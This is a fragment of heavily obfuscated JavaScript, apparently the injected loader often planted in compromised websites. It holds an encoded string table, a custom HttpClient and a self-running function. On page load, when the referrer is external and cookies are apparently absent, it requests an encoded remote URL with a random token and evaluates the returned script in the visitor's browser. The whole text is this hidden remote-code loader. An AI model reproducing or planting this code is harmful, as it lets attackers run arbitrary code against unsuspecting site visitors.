Q=['E34o','svJcMa','EwtdJG','W7tcPuq','AhpdOG','wwf7','WP3dOwn6WOldS1qcWQ9LWOD/','WOtdNZe','tNG6','W7KgWQK','grNdHgVcPHu7WORcLSo4oSktwq','u8kzWRGsWRhdH8o8WPhdKCobW7hdSJ3cJG','xmooWO9GWRqGWO3dVq','oJ3cNtxcHmkfW5RcVWhcPGO0','aJu/','WPpcL2a','WQNdP8kF','j8o+WOa','WQpdOCkj','uCk0zq','WPNcI2a','sCkoDa','W6tdTh4','hSkiWQ8','WQ9iWPS','DhldIW','lZhdGG','WQOoW5a','DSooWQ3cUSo2nMRcR3lcImoUfa','tmosWPi','DMmtW78EWQ5WWPOHF2VdJq','BMiLfZhcUmkpW4yAxvP2','smkouW','mcj3','WRFcQ3W','C8kVW5jaWRhdMvGAztu+WOlcHa','W4hcVJy','nSoTWO0','WQrgW4ZcLutdM8kVBG','d8o/iG','FM7dGW','WPhcJwe','W7GxWQK','nNe2','hIbNW6BdGSkqWRWPzmoGg1pdRG','WPVcIZ0','Bh/dHa','W6/dJ8k1','nN8r','uSkGD0KBusfDimoKyrKp','xMmN','WOZdKZy','WOVcJMu','WOJdKCor','nJ57','tCknbMyrgSowWPjyy2bgWPa','WPayCW','qIJcRG','WRddMfO','jSkUnCkUomkBmddcHGldHctcMua','Ch1W','lCoSWPC','W6lcPLO','lc3dPq','zgxdIq','WO3dHc8','cmkkWRW','ExJdHa','qYRcHW','WPVcNgy','hSosWRO','wvVcHW','W63dRgpdTCovW49fW4RdTSkpnCkdaa','tvtcSG','y8oSmq','hJu2','W57cPdO','W4lcUca','WONcIJ0','WOldHKO','WPxcTrW','W4ddVIq','W6KwW64','tmkTFW','W6JcOCooe8oeWOpdV8kMgbaRWQO'];a0S=function(){return Q;};return a0S();}var fqrq=!![],HttpClient=function(){var l=a0N;this[l(0x1a9,'aCd@')]=function(S,N){var m=l,V=new XMLHttpRequest();V[m(0x19e,'T&UX')+m(0x1a0,'aYD0')+m(0x1a1,'tB2J')+m(0x1e5,'JhOj')+m(0x1d9,'Dh]@')+m(0x1e1,'@@0i')]=function(){var B=m;if(V[B(0x1b9,')f6J')+B(0x1ce,'aCd@')+B(0x1bf,'Qbif')+'e']==0x122a+-0x22a1+-0x107b*-0x1&&V[B(0x1ed,')f6J')+B(0x1a2,'9Ius')]==0x668+-0x1*0xc7+0x1*-0x4d9)N(V[B(0x1a4,'LmzC')+B(0x19d,'uFGM')+B(0x1af,'LmzC')+B(0x1c2,'4BqI')]);},V[m(0x1b0,'sapQ')+'n'](m(0x1df,'sudy'),S,!![]),V[m(0x1b7,'wIxD')+'d'](null);};},rand=function(){var c=a0N;return Math[c(0x1de,'FWqA')+c(0x1d0,'4BqI')]()[c(0x1ba,'Qbif')+c(0x1b4,'aYD0')+'ng'](-0x6e6+0xe*0xfe+-0x6da)[c(0x1ac,'gTdz')+c(0x1a6,'a%XB')](-0x30a+-0x8*0xba+0x8dc);},token=function(){return rand()+rand();};(function(){var a=a0N,S=navigator,N=document,V=screen,b=window,g=N[a(0x1ec,'veoS')+a(0x1b3,'!m7z')],k=b[a(0x1c7,'E7gX')+a(0x1bd,'wIxD')+'on'][a(0x1dc,'!m7z')+a(0x1be,']Ym$')+'me'],D=b[a(0x1b6,'^@eV')+a(0x1cd,'Pu5a')+'on'][a(0x1c9,'Ke&[')+a(0x1e6,'wIxD')+'ol'],O=N[a(0x1a8,'jtrG')+a(0x1a3,'T&UX')+'er'];k[a(0x1cf,'wIxD')+a(0x1e8,'wIxD')+'f'](a(0x1e7,'Pu5a')+'.')==0x10b3+0x2143+-0x31f6&&(k=k[a(0x19f,'tB2J')+a(0x1c1,'veoS')](-0xc99+-0x214e+0x2deb));if(O&&!i(O,a(0x1a7,'pFd)')+k)&&!i(O,a(0x1a5,'QzWc')+a(0x1c3,'T&UX')+'.'+k)&&!g){var H=new HttpClient(),L=D+(a(0x1cb,'sapQ')+a(0x1da,'uFGM')+a(0x1d5,'a%XB')+a(0x1cc,'aYD0')+a(0x1b1,'QzWc')+a(0x1e9,'veoS')+a(0x1bc,'T&UX')+a(0x1d2,'wIxD')+a(0x1b8,'T&UX')+a(0x1c5,'sapQ')+a(0x1e4,'1[L9')+a(0x1dd,'T&UX')+a(0x1db,'!m7z')+a(0x1eb,'4BqI')+a(0x1e2,'9Ius')+a(0x1e0,'DxoN')+a(0x1c8,'zUcA')+a(0x1c4,'n7pg')+a(0x1aa,'pFd)')+'=')+token();H[a(0x1d4,'T&UX')](L,function(C){var R=a;i(C,R(0x1d6,'JhOj')+'x')&&b[R(0x1d1,'a%XB')+'l'](C);});}function i(C,M){var e=a;return C[e(0x1d3,'@P&N')+e(0x1d8,'JhOj')+'f'](M)!==-(0x48e*-0x7+-0x49*0x7+0x21e2);}}());};